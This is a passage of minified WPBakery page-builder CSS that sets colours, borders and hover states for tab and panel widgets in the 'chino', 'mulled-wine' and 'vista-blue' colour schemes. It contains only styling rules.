.vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#c8bba1}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a{background-color:#c8bba1;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#CEC2AB;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#CEC2AB}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#484152;background-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#484152}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a{border-color:#484152;background-color:#50485B;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#484152;background-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#484152}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a{border-color:#484152;background-color:#50485B;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#50485B;background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#50485B;background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a{border-color:#50485B;background-color:transparent;color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#50485B;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#50485B;background-color:transparent;color:#50485B}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#50485B}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#484152}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a{background-color:#484152;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#50485B;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#50485B}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#69d294;background-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#69d294}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a{border-color:#69d294;background-color:#75D69C;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#69d294;background-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#69d294}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a{border-color:#69d294;background-color:#75D69C;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#75D69C;background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline 